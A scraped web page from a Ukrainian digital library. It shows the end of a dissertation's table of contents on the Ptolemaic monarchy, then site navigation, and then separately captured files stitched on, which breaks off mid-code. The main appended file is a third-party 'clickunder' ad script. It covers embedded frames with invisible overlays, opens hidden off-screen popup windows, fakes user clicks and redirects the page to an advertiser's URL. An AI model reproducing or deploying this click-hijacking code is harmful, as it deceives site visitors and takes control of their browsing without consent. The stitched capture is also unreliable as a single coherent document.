3.1. Царевич Птолемей і проблема престолоуспадкування – підготування <br />
майбутнього володаря .............................................................................................. 144 <br />
3.2. Птолемей ІІ як басилевс – віртуалізація греко-македонської владної <br />
складової ................................................................................................................... 153 <br />
3.2.1. Перше десятиліття при владі – прояви особистої військової активності<br />
 153 <br />
3.2.2. Шлюб Птолемея ІІ та Арсиної ІІ і царський апофеоз як передумова <br />
віртуалізації басилейї ............................................................................................ 168 <br />
3.2.3. Часткове дистанціонування Птолемея ІІ від обов’язків басилевса....... 185 <br />
<br />
<br />
 21 <br />
3.3. Птолемей ІІ як фараон – поступова матеріалізація постаті володаря <br />
Верхнього і Нижнього Єгипту ................................................................................. 209 <br />
РОЗДІЛ 4. ПТОЛЕМЕЙ ІІІ ЕВЕРГЕТ – ПРЕВАЛЮВАННЯ ЄГИПЕТСЬКОЇ <br />
СКЛАДОВОЇ ПТОЛЕМЕЇВСЬКОЇ МОНАРХІЇ ........................................................ 227 <br />
4.1. Птолемей ІІІ до моменту воцаріння – позиціонування й виховання царевича<br />
 227 <br />
4.2. Птолемей ІІІ як басилевс – поступова відмова від військово-політичної <br />
експансії .................................................................................................................... 236 <br />
4.2.1. Перші заходи нового царя – зміни принципів легітимізації влади й <br />
інкорпорація Киренаїки ........................................................................................ 236 <br />
4.2.2. III Сирійська війна – спроба самореалізації Птолемея ІІІ як басилевса <br />
 241 <br />
4.2.3. Відмова царя від військової складової зовнішньої політики як одна з <br />
передумов майбутньої системної кризи держави Птолемеїв.............................. 295 <br />
4.3. Птолемей ІІІ як фараон – один із найвидатніших єгипетських царів-<br />
ритуалістів................................................................................................................. 318 <br />
РОЗДІЛ 5. ПТОЛЕМЕЙ IV ФІЛОПАТОР – ПОЧАТОК СИСТЕМНОЇ КРИЗИ <br />
ДЕРЖАВИ ПТОЛЕМЕЇВ ............................................................................................ 339 <br />
5.1. Умови формування елліноцентричного світогляду майбутнього Птолемея IV<br />
 339 <br />
5.2. Птолемей IV як басилевс – перехід від віртуалізації до деградації греко-<br />
македонської складової птолемеївської монархії ................................................... 344 <br />
5.2.1. Перші роки царювання Птолемея IV і IV Сирійська війна – об’єктивні <br />
обставини і суб’єктивні чинники ......................................................................... 344 <br />
5.2.2. Симуляція зовнішньополітичної активності та її наслідки ................... 355 <br />
5.3. Птолемей IV як Фараон – вибір на користь відмови від виконання царських <br />
обов’язків і Велике єгипетське повстання 207/206-186 рр..................................... 370 <br />
5.4. Вплив еволюції птолемеївської монархії кін. IV – кін. ІІІ ст. на подальшу <br />
історію елліністичного Єгипту ................................................................................ 386 <br />
ВИСНОВКИ ................................................................................................................. 394 <br />
<br />
<br />
 22 <br />
СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ І ЛІТЕРАТУРИ.......................................... 406 <br />
ДОДАТКИ .................................................................................................................... 543 </div>
                </td>
            </tr>
            <tr>
                <td colspan="2" height="10"></td>
            </tr>
                        </table>
    </td>
</tr>
<tr>
    <td class="delimiter"></td>
</tr>
<tr>
    <td>&nbsp;</td>
</tr>
<tr>
    <td>
        <a name="comments"></a>
        <div class="booklist_title">Відгуки читачів:</div>
    </td>
</tr>
<tr>
    <td>&nbsp;</td>
</tr>
<tr>
    <td>
            <div class="comments_body" style="text-align:center;">Поки не додано жодних відгуків до цього твору.</div>
        </td>
</tr>
<tr>
    <td>&nbsp;</td>
</tr>
<tr>
    <td>
        <table id="home_comments_table">
                <tr>
            <td>Тільки зареєстровані читачі можуть залишати відгуки. Будь ласка, <a href="https://chtyvo.org.ua/login/">увійдіть</a> або <a href="https://chtyvo.org.ua/register/">зареєструйтесь</a> спочатку.</td>
        </tr>
                </table>
    </td>
</tr>
<tr>
    <td>&nbsp;</td>
</tr>
</table>

</div>


<script type="text/javascript">
$(document).ready(function(){

    toggle = $("#contents-toggle");
    text = $("#contents-text");

    toggle.click(function() {

        if (text.is(":visible")) {
            text.hide();
            toggle.text("[натисніть, щоб розгорнути]");
        }
        else {
            text.show();
            toggle.text("[натисніть, щоб згорнути]");
        }

    });

});
</script>



                </div> <!-- id="content_body" ends -->
            </div> <!-- id="content_main" ends -->

            <div id="content_right">
                <div class="menu_right">
                    <ul class="menu">
                        <li class="menu_head">Пошук</li>
                        <li>
                            <div class="menu_right_link"><a href="https://chtyvo.org.ua/search-google/">&raquo; Пошук по сайту</a></div>
                            <div class="menu_right_link"><a href="https://chtyvo.org.ua/search-korpus/">&raquo; Корпус мови</a></div>
                        </li>
                    </ul>
                </div>
                <div class="menu_right">
                    <ul class="menu">
                                            <li class="menu_head">Вхід</li>
                        <li>
                        <form method="post" action="https://chtyvo.org.ua/doLogin/" class="regular">
                            <span class="formLoginLegend">Е-пошта:</span>
                            <input type="text" name="femail" maxlength="30" value="" class="formLoginField" />
                            <span class="formLoginLegend">&nbsp;Пароль:&nbsp;</span>
                            <input type="password" name="fpassword" value="" class="formLoginField" />
                            <input type="submit" class="submit mid" value="Увійти" />
                            <input type="hidden" name="back_url" value="/authors/Zelinskyi_Andrii/Evoliutsiia_ptolemeivskoi_monarkhii_iak_suspilno-politychnoi_instytutsii_kin_IV__kin_III_st_do_RKh/" />
                        </form>
                        <div class="menu_right_img"><a href="https://chtyvo.org.ua/password/">Забули пароль?</a></div>
                        <div class="menu_right_img"><a href="https://chtyvo.org.ua/register/">Реєстрація!</a></div>
                        </li>
                                        </ul>
                </div>

                
                    <div class="menu_right">

                        
                            
                            <ins class="staticpubads89354" data-sizes-desktop="120x600,160x600" data-sizes-mobile="120x600,160x600" data-slot="1"></ins>

                        
                    </div>

                
                <div class="menu_right">
                    <ul class="menu">
                        <li class="menu_head">Друзі</li>
                        <li>
                            <div class="menu_right_outlink"><a href="http://hurtom.com/" target="_blank">&raquo; Гуртом &ndash; сайт підтримки всього українського</a></div>
                            <div class="menu_right_outlink"><a href="http://mamajeva-sloboda.ua/" target="_blank">&raquo; Мамаєва Слобода</a></div>
                            <div class="menu_right_outlink"><a href="http://texty.org.ua/" target="_blank">&raquo; Тексти для думаючих людей</a></div>
                        </li>
                    </ul>
                </div>

                
                    <div class="menu_right">
                        <ul class="menu">
                            <li class="menu_head">Поширити</li>
                            <li>
                                <div class="menu_right_outlink"><div class="fb-like" data-href="http://chtyvo.org.ua/authors/Zelinskyi_Andrii/Evoliutsiia_ptolemeivskoi_monarkhii_iak_suspilno-politychnoi_instytutsii_kin_IV__kin_III_st_do_RKh/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="false"></div></div>
                                <div class="menu_right_outlink"><a href="http://twitter.com/share" class="twitter-share-button" data-lang="uk">Твіт</a></div>
                                <div class="menu_right_outlink"><div id="vk_share"></div></div>
                            </li>
                        </ul>
                    </div>

                
            </div>

            <div id="footer_main">

                <div>&nbsp;</div>

                <div id="footer_links">
                    <a href="https://chtyvo.org.ua/help/biblioteka/pro-nas/">Про сайт</a> |
                    <a href="https://chtyvo.org.ua/help/biblioteka/copyright-copyleft/">Правовласникам</a> |
                    <a href="https://chtyvo.org.ua/mapa/">Мапа сайту</a>
                </div>

                                    <div>&nbsp;</div>
                    <div id="footer_stat">
                        Авторів: 31288&nbsp;&nbsp;&nbsp;
                        Творів: 91898&nbsp;&nbsp;&nbsp;
                    </div>
                
                
                    
                    <div>&nbsp;</div>

                    
                        
                        
                        <script type="text/javascript"><!--
                        google_ad_client = "ca-pub-5512390705137507";
                        /* op11-chtyvo.org.ua_S4 */
                        google_ad_slot = "2039655029/9423194429";
                        google_ad_width = 580;
                        google_ad_height = 400;
                        //-->
                        </script>
                        <script type="text/javascript"
                        src="//pagead2.googlesyndication.com/pagead/show_ads.js">
                        </script>
                        

                    
                                            
                        <script type='text/javascript' data-cfasync='false'>
                        let eb83f6673c_cnt = 0;
                        let eb83f6673c_interval = setInterval(function(){
                        if (typeof eb83f6673c_country !== 'undefined') {
                        clearInterval(eb83f6673c_interval);
                        (function(){
                        var ud;
                        try { ud = localStorage.getItem('eb83f6673c_uid'); } catch (e) { }
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.charset = 'utf-8';
                        script.async = 'true';
                        script.src = 'https://' + eb83f6673c_domain + '/' + eb83f6673c_path + '/' + eb83f6673c_file + '.js?28324&v=3&u=' + ud + '&a=' + Math.random();
                        document.body.appendChild(script);
                        })();
                        } else {
                        eb83f6673c_cnt += 1;
                        if (eb83f6673c_cnt >= 60) {
                        clearInterval(eb83f6673c_interval);
                        }
                        }
                        }, 500);
                        </script>
                        
                    
                
            </div>

        </div>

    </div>
</div>
</div>
</div>

    
        <div id="fb-root"></div>
        <script type="text/javascript">(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "//connect.facebook.net/uk_UA/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
        <script type="text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aAgSQtTthRSqxAtvQOflGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769722813969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/morning/person.js?28324&v=3&u=null&a=0.09700569998457964
body_size: 36985
content:
function efeb83f6673c(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "eb83f6673c";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
